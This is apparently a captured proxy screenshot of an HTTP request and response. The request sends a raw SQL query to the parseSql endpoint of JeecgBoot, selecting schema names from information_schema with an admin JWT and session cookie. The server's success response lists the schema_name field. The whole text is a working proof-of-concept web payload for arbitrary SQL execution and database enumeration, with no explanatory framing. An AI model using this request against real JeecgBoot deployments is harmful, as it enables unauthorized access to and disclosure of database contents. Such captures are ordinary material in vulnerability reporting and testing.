 Request
Pretty Raw Hex MarkInfo \n
1 GET /jeecg-boot/online/cgreport/head/parseSql?sql=
select+schema_name+from+(information_schema.schemata)&_t= HTTP/1.1
2 Accept: */*
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Connection: keep-alive
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 X-Access-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZX
hwIjoxNzU1NTI4NTU5fQ.cDIIko8aL_mJs_FlysEfQIe9SXfvxUi2Eex6l4kj4Ao
8 Content-Type: charset=UTF-8
9 Cookie: JSESSIONID=VKseBjhSjjp1mHVVD8UNECbfOpsU68u9h_h3JkXZ
10 Host: 10.0.0.1:8081
11
12
Response
Pretty Raw Hex Render Pretty JSON OneScan M... \n
"success":true,
"message":"",
"code":200,
"result":{
"fields":[
{
"id":"1956188583658143747",
"cgrheadId":null,
"fieldName":"schema_name",
"fieldTxt":"schema_name",
"fieldWidth":null,
"fieldType":"String",
"searchMode":null,
"isOrder":null,
"isSearch":null,
"dictCode":null,
"fieldHref":null,
"isShow":1,
"orderNum":1,
"replaceVal":null,
"isTotal":null,
"createBy":null,
"createTime":null,
"updateBy":null,
"updateTime":null,
"groupTitle":null
}